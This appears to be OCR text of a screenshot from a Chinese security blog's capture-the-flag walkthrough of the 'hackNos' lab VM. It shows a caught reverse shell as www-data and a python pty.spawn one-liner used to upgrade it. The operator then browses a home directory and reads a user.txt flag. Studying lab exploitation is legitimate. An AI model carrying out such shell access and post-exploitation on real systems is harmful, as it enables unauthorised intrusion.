 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayuha... × root@dayukali: ~/Desktop/dayuha... × root@dayukali: ~/Desktop/dayuha... ×
dayu
restart-vm-
tools
mount-
shared-
folders
dayuhackN
sOs-
hackNos
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.145] 34698
Linux hacknos 5.3.0-24-generic #26-Ubuntu SMP Thu Nov 14 01:33:18 UTC 2019 x86_64 x86_64 x86_64 GNU/Lin
ux
 05:39:22 up 39 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty; pty.spawn("/bin/bash")'^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[
D^[[D^[[Ddwqdqqwd
  File "<string>", line 1
    import pty; pty.spdwqdqqwdn/bash")
^
SyntaxError: invalid syntax
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@hacknos:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@hacknos:/$ pwd
pwd
/
www-data@hacknos:/$ whoami
whoami
www-data
www-data@hacknos:/$ cd /home
cd /home
www-data@hacknos:/home$ ls
ls
blackdevil
www-data@hacknos:/home$ cd blackdevil
cd blackdevil
www-data@hacknos:/home/blackdevil$ ls
ls
user.txt
www-data@hacknos:/home/blackdevil$ cat user.txt
cat user.txt
bae11ce4f67af91fa58576c1da2aad4b
www-data@hacknos:/home/blackdevil$
大余安全
https://blog.csdn.net/qq_34801745